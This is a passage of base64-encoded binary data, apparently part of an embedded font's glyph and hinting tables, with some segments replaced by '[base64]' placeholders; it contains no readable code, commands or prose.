XgFsAATAGiyBhQVERI5ALAARViwAC8bsQAgPlmwAEVYsBAvG7EQID5ZsABFWLAELxuxBBI+WbAARViwDC8bsQwQPlmwAEVYsA4vG7EOED5ZsAQQsQkBsAorWCHYG/RZsg0ADBESObISDgAREjkwMQEBBgYnIic3FjMyNzcBAyMTMwETBXj+/xjXpTtMIzYpgSIH/ki39v3uAbu3BbD6GLbMAhTGDsQoBB/[base64]/[base64]/WFGAkUk/b1OAqb7kE97xnNMoNoeLwkGCIERAQSdARChAT2pAQ2SAhPM/m7I/kAZAwwEOw4CAtnC/tNIRnSIAAMAQv/[base64]/tShTYBpwUHBQhTAiChAQSMAgJeUbQEBP7z14+FnwMFX6A+QQICXE6xBAKO+ZZLLt8HA8alYR3yCAOxpAFTAXqMHC0pQ00AAAEAHgAAAyAGGgANADOyAg4PERI5ALAARViwBC8bsQQiPlmwAEVYsAAvG7EAED5ZsAQQsQkBsAorWCHYG/RZMDEzEzY2FxYXByYnIgYHAx7JF9qqPGIsLC1QaA/KBJ+xygIBF7gMAmNZ+2YAAAIATv/oBS8FwwAaACQAYbINJSYREjmwDRCwHNAAsABFWLASLxuxEiA+WbAARViwAC8bsQAQPlmyCBIAERI5sAgvsBIQsQ0BsAorWCHYG/RZsAAQsRsBsAorWCHYG/RZsAgQsR4BsAorWCHYG/RZMDEFJiQnJyY3NwU2JyYmJyYHJzYhFgQSBwcGAgQnFjY3IQcGFxYWAknT/vsaBAUMFgOvDwoSqouk0R6GAR++AQt3GQ8ey/7WnZHaQ/1FBw4KEJEUBOvUMlRajwFbU4eXAwNJyVQDsP7DxGjN/ryu1wPL0SJOQ2x3AAAB/0r+RgNMBhkAHQB0sgIeHxESOQCwAEVYsBQvG7EUIj5ZsABFWLAPLxuxDxw+WbAARViwHC8bsRwcPlmwAEVYsAUvG7EFEj5ZsBwQsQABsAorWCHYG/RZsAUQsQoBsAorWCHYG/RZsAAQsA3QsA7QsBQQsRkBsAorWCHYG/RZMDEBIwMGBicmJzcWFzI3EyM3Mzc2NhcWFwcmIyIHBzMCocOUE8iiQ0AgNyR4HZehHaAMFdiqNWcqNyekGwvDA4b8NK7GAgISvg4CqQPTtGWyyAIBFrsMxVIAAAIAW//oBiYGLgAaACsAXrIgLC0REjmwIBCwGtAAsABFWLAKLxuxCiA+WbAARViwAC8bsQAQPlmyDQoAERI5sA0vsRMIsAorWCHYG/RZsAoQsR8BsAorWCHYG/RZsAAQsSgBsAorWCHYG/RZMDEFLgInJhISNzYXFhYXNjY3MwIFFhcWAgIHBhM3NiYnJgIPAgYWFhcWEjcCSI/UewgHP5lsq953xUNSZRO1IP7yFQUFPaN1pfQJCoOGrOUjCQgGNXdZpeIoFAOB96F+AVABEleJBAJYUA+Ahf6uR2dlhv6d/ttYewMYarXQBAX+7vVAaW28YQMHAQDzAAACADb/[base64]/srd1OAY6gNjWXqoGAcDY2J6phkIAiCgAQaLAgJJTSl8TJCpJ0hHR0n+8f7MBQYBNeVzaX8EA8KpYn2VBAPDrFEAAAEAW//oBq0GAgAaAFayFxscERI5ALAARViwAC8bsQAgPlmwAEVYsBEvG7ERID5ZsABFWLAMLxuxDBA+WbIBAAwREjmwAS+xCAiwCitYIdgb9FmwDBCxFgGwCitYIdgb9FkwMQEHNjY3NwYGBwMGACcuAjcTMwMGFhcWNjcTBTIoancVrRPVzWwi/rnwldxnEaX2pRJ1fYezGacFsN8LiZwB1uIM/aTo/u4EA37kkQPO/DGKngQEmpED1AAAAQBK/+gFYQSUABsAarIUHB0REjkAsABFWLANLxuxDRw+WbAARViwFi8bsRYcPlmwAEVYsAQvG7EEED5ZsABFWLAILxuxCBA+WbIYFgQREjmwGC+xAwiwCitYIdgb9FmyBhYEERI5sAgQsRMBsAorWCHYG/RZMDEBBgYHAyM3BicuAjcTMwMGFxYXFjcTMwc2NjcFYQ+kpZPeFXu5aYs7DHXtdQQDB3aeX4jtH1JSEgSUrqkM/M9rgwQCZLN5Arz9QSUjfAUGhAMKiw1cewAB/w/+SAHcBDoADAApALAARViwDC8bsQwcPlmwAEVYsAQvG7EEEj5ZsQkBsAorWCHYG/RZMDEBAwYGIyInNxYzMjcTAdzDGMyjPUYfNSp/IcIEOvuItcURwRDCBG4AAgA2/+oD9gRQABUAHQBoshAeHxESObAQELAW0ACwAEVYsAAvG7EAHD5ZsABFWLAILxuxCBA+WbIMAAgREjmwDC+wABCxEAGwCitYIdgb9FmyEgwQERI5sAgQsRYBsAorWCHYG/RZsAwQsRgHsAorWCHYG/RZMDEBFhIHBw4CJyYCNzchNiYnJgcnNjYTFhMhBhcWFgJFzuMWBxWa5IPFyBoWApAMammXnEFDzAeoZ/5YDQYIVQROBP7V5jmX/[base64]//wEBBQwDtwWqAAYAcAAAAAEA/gTIA2wF5wAMAC0AsAMvsg8DAV2wANCwAC+0DwAfAAJdsAbQsAYvsAMQsQkCsAorWCHYG/[base64]/RZsAkQsQ8KsAorWCHYG/RZMDETNDYzMhYVFAYjIiY3BhYzMjY3NiYjIgb6hV1SeoRdV3ZrBjIrMkkGBjErMkoFUlp/dVRZfXRUKEJILitASQAAAf+o/lEBJAA9AA8AHACwAEVYsAovG7EKEj5ZsQUDsAorWCHYG/[base64]/r+ydJW8/70xQX//tIBLv7SAAAC/+7+aQFN/78ACwAXAD8AsBgvsAPQsAMvQA8AAxADIAMwA0ADUANgAwddsA/QsA8vsQkJsAorWCHYG/RZsAMQsRUJsAorWCHYG/RZMDEHNDYzMhYVFAYjIiY3BhYzMjY3NiYnIgYSaktJYWlISmRhBCUdITYGBR4gIzn1TWdiREpmXkYfKzMhHTEBNgAAAf1UBNH+2QYAAAMAIwCwAS+yDwEBXbAA0BmwAC8YsAEQsALQsAIvtA8CHwICXTAxASMDM/7ZtNH8BNEBLwAB/dcE0f/pBgAAAwAjALACL7IPAgFdsAHQsAEvtA8BHwECXbACELAD0BmwAy8YMDEBIQEj/skBIP6+0AYA/tH///z2BNv/4QX0AAcApfwYAAAAAf3WBOX/PQZ/AA4AJgCwDi+wB9CwBy+yAQ4HERI5sQgIsAorWCHYG/RZsg0BDhESOTAxATc3Njc2Jyc3FwQHBgcH/dYOL18JCmsiESgBDAMDoAoE5pIFCzo8BAF8AhahfR5GAAL8vwTk/7MF7gADAAcANwCwAS+wANAZsAAvGLABELAF0LAFL7AG0LAGL7YPBh8GLwYDXbAD0LADL7AAELAE0BmwBC8YMDEBIwMhASMDIf6R3fUBEgHizsABBATkAQr+9gEKAAAB/KD+kf2s/44ACwASALADL7EJDbAKK1gh2Bv0WTAxBTQ2NzYWFRQGBwYm/KBLOjdQSjs6TfU2SQICRDc5RQICRgABAS4E6QKIBkEAAwAXALACL7AA0LAAL7ACELAD0BmwAy8YMDEBMwMjAabixJYGQf6oAAMA6ATcBCMGrwADAA8AGwA/ALANL7AC0LACL7AA0LAAL7QPAB8AAl2wAhCwA9AZsAMvGLANELEHBbAKK1gh2Bv0WbAT0LANELAZ0LAZLzAxATMDIwU0Njc2FhUGBgcGJiU2Njc2FhUUBgcGJgKd6LOX/q1ENzJKAUYzMksCRAFGMzJLRTY0SAav/tYyMEgCAkI0NEQCAkIzNEQCAkI0MEgCAkT//wCeAkIBsQNVAgYAeAAAAAEALgAABKwFsAAFACwAsABFWLAELxuxBCA+WbAARViwAi8bsQIQPlmwBBCxAAGwCitYIdgb9FkwMQEhAyMTIQSI/XXZ9vwDggTk+xwFsAAAAv+qAAAFCQWwAAMABgAwALAARViwAC8bsQAgPlmwAEVYsAIvG7ECED5ZsQQBsAorWCHYG/RZsgYCABESOTAxATMBISUhAwLr7QEx+qEBegLJtwWw+lDKA7kAAwBe/[base64]/ksjAbT+mo/WeggHOp90qAGwAQEMBjmLZ7LcCQeDg6/iIgoICoSFpeIoAnnC/LEDg/idcwFRASFaggj+3vd8/r/+81qcAxlqvMkEBf7t7Udpt9IEBwEA8wAB/7IAAAR/BbAABgAxALAARViwAy8bsQMgPlmwAEVYsAEvG7EBED5ZsABFWLAFLxuxBRA+WbIAAwEREjkwMQEBIQEzEyEC3v3l/u8C6+/z/wAEQfu/[base64]/RZMDEhIxMhAyMTIQSG9tn9lNn2/ARZBOT7HAWwAAH/3AAABJ8FsAAMAD4AsABFWLAILxuxCCA+WbAARViwAy8bsQMQPlmxAQGwCitYIdgb9FmwBdCwCBCxCgGwCitYIdgb9FmwB9AwMQEBIQchNwEBNyEHIQEDG/4vAp4j/BccAiD+qBkDxiT9dgErAtH9+cqiAkMCPo3M/gEAAAMAUgAABasFsAAUABsAIgBxshIjJBESObASELAZ0LASELAg0ACwAEVYsBMvG7ETID5ZsABFWLAJLxuxCRA+WbIAEwkREjmwAC+yIBMJERI5sCAvsQgBsAorWCHYG/RZsAvQsAAQsBLQsCAQsBjQsAAQsRkBsAorWCHYG/RZsB/QMDEBFhIHBwYGBAcHIzcmADc2EiQ3NzMBBhYXEwYGBTYmJwM2NgPc0P8FAw+q/umqJPck4P8AFg+tARmoJvf9WBN9hoKaxANDEnqFgZ29BPwL/uvTMKD8jgWqqwwBLOSiAQGPBLP9F5KsDQKyCr6Nl6wP/U8MuwAAAQB1AAAF1wWwABkAXbIKGhsREjkAsABFWLAELxuxBCA+WbAARViwEC8bsRAgPlmwAEVYsBgvG7EYID5ZsABFWLAKLxuxChA+WbIXBAoREjmwFy+wANCwFxCxDAGwCitYIdgb9FmwCdAwMQE2NjcTMwMGAAcDIxMmAjcTMwMGFxYWFxMzA0GGqxlV91Yq/sH2SPZI3NsdU/ZUCAMFY1me9AI/G8WaAff+Avn+1Rf+iQF3HwFB6AHx/[base64]/h3OJwEzATdPMwEPCAXb/nx2kK8Z0MsCAQ4BEl24ASafBASk/t6oV/6e0QTLAAIAPv/qBDMEUQAdACsAfLIaLC0REjmwGhCwJNAAsABFWLAaLxuxGhw+WbAARViwAC8bsQAcPlmwAEVYsBAvG7EQED5ZsABFWLAKLxuxChA+WbEFAbAKK1gh2Bv0WbINGhAREjmyHBoQERI5sBAQsSMBsAorWCHYG/RZsBoQsSgBsAorWCHYG/RZMDEBAwYXFhczNxcGJyYmJwYGJyYmJyY3NzYSNhcWFzcBBhcWFhcWNxMmJyYGBwQzgAcCAicODQY1QE5eDTyUZJq0BwMGAxWLzICtVTH9zAYBAllShGJQL395nhYEOv0GNBo0AgO3HQICVEtLWQIC27U9PBWsAROGAwSVhf24MzhkdAIDiwHJiQQF07YAAv/l/ncEawXHABQAKQBoshQqKxESObAUELAc0ACwDy+wAEVYsAAvG7EAID5ZsABFWLAMLxuxDBA+WbIVAAwREjmwFS+xJwGwCitYIdgb9FmyBScVERI5sAAQsRsBsAorWCHYG/RZsAwQsSEBsAorWCHYG/RZMDEBFhYHBgcWFgcOAicmJwMjEz4CEzY2NzYmJyYGBwMWFzI2NzYmJyc3Atu42A0O3F5eCAqG24SddFfs9xCS4hdpggsJWFFgkRKLSpFxoxAOWViEGgXEBNWpw3UuunWF0W8DBFL+NgWod8Rt/ZQCdGlYbgQCgGb83lACj3JljAUBuAABAHf+XwQwBDoACAA4sgAJChESOQCwAEVYsAEvG7EBHD5ZsABFWLAHLxuxBxw+WbAARViwBC8bsQQSPlmyAAcEERI5MDEBATMBAyMTAzMByQFp/v3fTu1TsOwBPgL8++L+QwHeA/0AAAIAOP/nBDgGJAAfAC4AZbICLzAREjmwAhCwJtAAsABFWLADLxuxAyI+WbAARViwFS8bsRUQPlmwAxCxCAGwCitYIdgb9FmyDhUDERI5sA4vsSsBsAorWCHYG/RZshwrDhESObAVELElAbAKK1gh2Bv0WTAxATY2FxYXByYHIgYHBhcXBAMHDgInLgI3NjY3NSYmAwYXFhYXFjY3NiYnBgYHAUEH67FsmRWEakxrCg9wLAGGJwMUme+QisRcDhLbnkhNBwYDA2NXd6QcDmZgeqUYBOKVrQICMcQ4AkE3TTcUrP51FJ36iAQEh/GUvv8cDyeG/XM1O2h9AwO9vH+7HgO6qgAAAQAo/+oEAgRRACcAo7IUKCkREjkAsABFWLAILxuxCBw+WbAARViwJS8bsSUQPlmyFQglERI5sBUvso8VAV20HxUvFQJxtF8VbxUCcbS/Fc8VAl207xX/FQJxsloVAV2xFwewCitYIdgb9FmyAhcVERI5sAgQsQ8BsAorWCHYG/[base64]/n0EUAWwABsAUbISHB0REjkAsAwvsABFWLAALxuxACA+WbEZAbAKK1gh2Bv0WbIBGQAREjmyAgwAERI5shMMABESObATELEGAbAKK1gh2Bv0WbIYAAwREjkwMQEHAQYXFhcXFhYHBgcnNzY3NicnJBM2EjcBITcEUBz+FuIHA12wWUkECt56Kz8LCk51/[base64]/O4EOgAAAwBs/[base64]/uf+tgHJFQWf2UsBn/43FQFUTtZOFAQBBetLR8wBQgFJBQT+/OdLR93+xf68A1GDUe8HCP6i/s2DS3mCAwwBZAABAG7/9AIKBDoADQApALAARViwAC8bsQAcPlmwAEVYsAkvG7EJED5ZsQQBsAorWCHYG/RZMDEBAxUWFzI3BwYnJiY3EwHrgwNLJy0QSkt8ew2DBDr89S1AAwm+FgICo4kDFgAAAf+o//[base64]/TkEHcAoLQIBAbgPAAEAPv51BCYFxQAtAFmyBS4vERI5ALAXL7AARViwKy8bsSsgPlmxAgGwCitYIdgb9FmyBy4rERI5sAcvsQoBsAorWCHYG/RZsh4XKxESObAeELEQAbAKK1gh2Bv0WbIlCgcREjkwMQEmIyIGBwYFFwcnIgYHBhYfAhYHBgYHJzc2NzYnJyYnJhM2NjcmJjc2JDMyFwPue1h8mAwbAQ+FI36s0xILYWCELqkIBXhsgC9CCQc/KqBC2hUKuKtUYAQIAR/bjIgE2iZbTq8CAcYBmY5dgxwlDzyQUqlNajFIPTIZDzMjcgEBjcs4KIlYrsYuAAEAXf/[base64]/bQZFEEDCb4VAqOKAlj8hAN8vgAC/[base64]/6JA/[base64]/+gEtgQ7ABEAIgBkshgjJBESObAYELAH0ACwAEVYsBAvG7EQHD5ZsABFWLARLxuxERw+WbAARViwCC8bsQgQPlmwERCxAAGwCitYIdgb9FmwCBCxFwGwCitYIdgb9FmwEBCxIAGwCitYIdgb9FkwMQEFFgcHDgInLgI3NzYAMwUBBhcWFhcWNjc3NicmJicmBgSS/v6DEQMQlu+Ki8RZEAIiATHeAjv8gAYCBGBXb50cBwYCBV5VeKADdgOrxxaR7YUEApD8lRD7ASEB/dE2PW58AgOspS80OmZ3AwO2AAEAbv/rBCMEOgARAEuyAxITERI5ALAARViwEC8bsRAcPlmwAEVYsAovG7EKED5ZsBAQsQABsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAAQsA7QsA/QMDEBIQMHFDMWNxcGJyYmNxMhNyEEAf6jZQI/IT0VUl98eg5h/rciA5MDef2vKEoBFbQrAgKrlgJJwQAAAQBX/+UD/gQ8ABYAPbIQFxgREjkAsABFWLAKLxuxChw+WbAARViwAC8bsQAcPlmwAEVYsBEvG7ERED5ZsQUBsAorWCHYG/RZMDEBAwcGFhcWEgMmJxcWBwYCBicmJjc3EwG/bQUCOzmVww4GIeI6Cw+b+JmpuAoDbgQ6/WtMTF8CBgF0ASSBfQGp1/[base64]/vNX7QFercoCA2dWNgwMI6qc4KABCVuWaP70fWOGGgKFdZMCApD1jfT+0Rr+MQKRJPGrgZAGBDYAAQA//iIFigQ8AB0AU7IOHh8REjkAsA8vsABFWLAALxuxABw+WbAARViwCC8bsQgcPlmwAEVYsBUvG7EVHD5ZsABFWLARLxuxERA+WbAO0LEBAbAKK1gh2Bv0WbAc0DAxAQM2NhInJicXFhcSBwYFAyMTJgI3EzMDBhcWFhcTA56jkr9EDAkj3isKH++p/vRX7Vfh2SBS7VIJAwNnX6IEOvx6IrcBDqt+eAJ2f/5E4Z8Z/jIB0iIBRPcB6f4UQkBrjhwDgwAAAQBU/[base64]/[base64]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[base64]/YwCdP2MAxMCnf2gAmD9oAJg/U39AwAAAQAe/+0EqAXFACkAhLIHKisREjkAsABFWLAOLxuxDiA+WbAARViwGi8bsRoQPlmyAA4aERI5sAAvsh8AAXGynwABXbJ6AAFdskoAAV2wDhCxBgGwCitYIdgb9FmyCg4aERI5sAAQsScBsAorWCHYG/RZshMnABESObIdDhoREjmwGhCxIQGwCitYIdgb9FkwMQEyNjc2JicmBgcHPgIXFhYHBgUWFgcGBAcHJiQ3FwYWFxY2NzYvAjcCd36hDAx9bWeiEfUJjviM4PgOEf79Y1wHDP7Z5TXS/v8H8wSCZn7BDhvRJLUjA0l4al5wAgJwYQF3umkCBdi5z3gurGy76wwBAue/AWR5AgSBbsUZAwHIAAEAJwAABXwFsAAJAEUAsABFWLAALxuxACA+WbAARViwBy8bsQcgPlmwAEVYsAIvG7ECED5ZsABFWLAFLxuxBRA+WbIEAAIREjmyCQACERI5MDEBMwMjEwEjEzMDBH3//fey/Ov+/feyBbD6UAP+/AIFsPwBAAAB/8oAAAV8BbAAEQBPsgQSExESOQCwAEVYsAAvG7EAID5ZsABFWLABLxuxARA+WbAARViwCS8bsQkQPlmwABCxAwGwCitYIdgb9FmwCRCxDAGwCitYIdgb9FkwMQEDIxMhAwcCAgcjNzc2Njc3EwV8/fbZ/lJxHkT8w1gWIn6hKhaKBbD6UATk/fWS/sv+8ALKAgfU8IIClwAAAQCb/+cFUwWwABAARLIAERIREjkAsABFWLABLxuxASA+WbAARViwDy8bsQ8gPlmwAEVYsAYvG7EGED5ZsgABBhESObELAbAKK1gh2Bv0WTAxAQEhAQYGJyInNxY3Mjc3ASEClwGfAR39TVTCfy9BFzQfbkNE/tcBAgK4Avj7VZuDAgfIBwFsfAQWAAADAFb/[base64]/vFPWQMBv8CYAQ6eqgEZnAEBx/zcqcoIAQMRAt3e/[base64]/RZMDEBAyMTBicmJjcTMwMGFgQ3EwVq/fZrmq3m8BlM9kwQYAEGznwFsPpQAj4sBALz3AHJ/jaAggYqAqgAAQArAAAHYwWwAAsASQCwAEVYsAAvG7EAID5ZsABFWLADLxuxAyA+WbAARViwBy8bsQcgPlmwAEVYsAkvG7EJED5ZsQEBsAorWCHYG/RZsAXQsAbQMDEBAyETMwMhEzMDIRMCH9kBrdn32gGq2vb9+cX8BbD7GgTm+xoE5vpQBbAAAAEAK/6iB2MFsAAPAFUAsAsvsABFWLAALxuxACA+WbAARViwAy8bsQMgPlmwAEVYsAcvG7EHID5ZsABFWLANLxuxDRA+WbEBAbAKK1gh2Bv0WbAF0LAG0LAJ0LAK0LAC0DAxAQMhEzMDIRMzAzMDIxMhEwIf2QGt2ffaAara9tulctk9+gz8BbD7GgTm+xoE5vsS/[base64]/6AAhRWARKArw8NbW0FsP3TAQHsxtH+BO39y/[base64]/uP9ERD+x/T93f33hFYBEoGuDw5wawL19v32A4MBAe/E0P4FsP0I/hICApB3aXkE/UkFsAACACMAAASUBbAACgATAFKyDRQVERI5sA0QsAfQALAARViwCS8bsQkgPlmwAEVYsAcvG7EHED5ZsgEJBxESObABL7AHELENAbAKK1gh2Bv0WbABELETAbAKK1gh2Bv0WTAxARcWFgcGBCMhEzMDAwU2Njc2JicBtv7j/REQ/sf0/d3994RWARKBrg8OcGsDgwEB78TQ/gWw/Qj+EgICkHdpeQQAAAEAT//pBPcFyAAgAIiyDiEiERI5ALAARViwFC8bsRQgPlmwAEVYsB0vG7EdED5ZsQMBsAorWCHYG/RZsggUHRESOXywCC8YsjAIAV2ycggBXbLiCAFdskIIAV2yYAgBXbLQCAFdsgAIAXGxBwGwCitYIdgb9FmwFBCxDQGwCitYIdgb9FmyERQdERI5siAdFBESOTAxARYWFxY2NwU3ITc2JicmBgcHNgAXHgIXFgICBCcmACcBQwd+fJTOOv4FJAHuCAODfoqwI/UoAUvrjtR5CQZHvf7sp97+/QgB2puIAwXW7AHMZJ+2BASalAHmARQEA37xmHj+c/7RnQMEAQXlAAIAMv/[base64]/AG4afb99nKsJ++ub3zYAQEMBjmLZ7LaCQYyd1t+w3kKCoSEreEjFAUBPAEJJ/2jBbD9ceIBVEQsAwT+3vd8/r/+81qcAxhqbblhAwSW/s7nt9IEBQEO9QAAAv+wAAAE0wWxAA4AFwBjshIYGRESObASELAL0ACwAEVYsA0vG7ENID5ZsABFWLAALxuxABA+WbAARViwAy8bsQMQPlmyEw0AERI5sBMvsQEBsAorWCHYG/RZsgUTARESObANELEUAbAKK1gh2Bv0WTAxIRMhASEBJiY3PgIzBQMBBhYXFxMnIgYC31/+9/6Q/usBsWdYCguX/p4B6f39yg9rc/FZ14atAiD94AJvQcV3jc1rAfpQA+FxhwQBAgACiwACAEP/[base64]/tHgi8dbEAIKMQEj516TFcEIUpr+179BnoBPfU0LBwQHYlh1oBUCDWcD/gT+7Nf3/s4EBI75lhUDSwFQAY4yEh1mZIBTOaSXmMQCTYxbSjpkcwMDsKAVi6AAAAMAIgAABBYEOgAOABcAHwCRshkgIRESObAZELAO0LAZELAR0ACwAEVYsAEvG7EBHD5ZsABFWLAALxuxABA+WbIYAAEREjmwGC+yjBgBXbRfGG8YAnG07xj/[base64]/RZMDEBIQMjEyEDZv45mu28ArUDdvyKBDoAAAL/[base64]/v2HvqgGB/Ij9/AFC/r4CAwMEAqf+9f70AAH/rQAABnIEOgAVAIMAsABFWLAJLxuxCRw+WbAARViwDS8bsQ0cPlmwAEVYsBEvG7ERHD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsBQvG7EUED5ZshARAhESObAQL7KPEAFdsQABsAorWCHYG/RZsATQsggQABESObAQELAL0LITABAREjkwMQEjAyMTIwEhAQMhEzMTMwMzASEBEyED/4NM7Uxz/sL+zwHI6wETpHRK7UpnATkBMP5T+P7oAbP+TQGz/k0CPwH7/lcBqf5XAan98P3WAAEAFv/pA7wEUAApAKayGSorERI5ALAARViwJi8bsSYcPlmwAEVYsAovG7EKED5ZshkmChESObAZL7TvGf8ZAnG0HxkvGQJxsr8ZAXG0XxlvGQJxtL8ZzxkCXbKMGQFdsloZAV2xFgewCitYIdgb9FmyAxYZERI5sAoQsREBsAorWCHYG/[base64]/RwJNQQGUtQICSokAAQAZAAAESAQ6AAkARQCwAEVYsAAvG7EAHD5ZsABFWLAHLxuxBxw+WbAARViwAi8bsQIQPlmwAEVYsAUvG7EFED5ZsgQHAhESObIJBwIREjkwMQEzAyMTASMTMwMDVPS87Xz98vS87XwEOvvGAsL9PgQ6/[base64]/lQEOv5QAbD97v3YAAAB/7///[base64]/UYC2v0mBDoAAQAZAAAERwQ6AAsAhgCwAEVYsAYvG7EGHD5ZsABFWLAKLxuxChw+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsgkKABESObAJL7S/Cc8JAl20XwlvCQJxtO8J/wkCcbJfCQFytC8JPwkCcrK/CQFxtB8JLwkCcbKPCQFdtI8JnwkCcrECAbAKK1gh2Bv0WTAxISMTIQMjEzMDIRMzA4vuTP5qTO687k8Bl07uAbX+SwQ6/[base64]/[base64]/i0hAgLx0UA4JKPwcgMBIP5VAacZ2bg8Nyu0AQR+/cJbOdkHAgz9NwsBR1cwtAcBCALMCwT+mQAAAQAZ/r8ESAQ6AAsAPACwCC+wAEVYsAAvG7EAHD5ZsABFWLAELxuxBBw+WbAARViwCi8bsQoQPlmxAgGwCitYIdgb9FmwBtAwMRMzAyETMwMzAyMTIdXumwGYmu6bkG3ZOPzqBDr8iAN4/Ij9/[base64]/IgDePyIA3j7xgQ6AAABABL+vwY8BDoADwBMALAML7AARViwAC8bsQAcPlmwAEVYsAMvG7EDHD5ZsABFWLAHLxuxBxw+WbAARViwDS8bsQ0QPlmxAQGwCitYIdgb9FmwBdCwCdAwMQEDIRMzAyETMwMzAyMTIRMBu5sBR5rtmgFHm+yatG3ZOfrjuwQ6/[base64]/Mv+IZr+0SICHF092Fx8DQtMTALiAQTCoanRA3bE/eX+owECXlNNWQQAAwAiAAAF8QQ6AAoAEwAXAG+yAhgZERI5sAIQsBHQsAIQsBXQALAARViwCS8bsQkcPlmwAEVYsBYvG7EWHD5ZsABFWLAHLxuxBxA+WbAARViwFC8bsRQQPlmyAQcJERI5sAEvsQsBsAorWCHYG/RZsAcQsQ0BsAorWCHYG/RZMDEBFxYWBwYEIyETMwMDFzY2NzYmJwEjEzMBj9awzwkL/vzL/iG87V092Fx8DQtNSwLU7bztAuIBBMKhqdEEOv3l/qMBAl5TTVkE/eIEOgACACIAAAPkBDoACgATAE+yDRQVERI5sA0QsAfQALAARViwCS8bsQkcPlmwAEVYsAcvG7EHED5ZsgEHCRESObABL7ELAbAKK1gh2Bv0WbAHELENAbAKK1gh2Bv0WTAxARcWFgcGBCMhEzMDAxc2N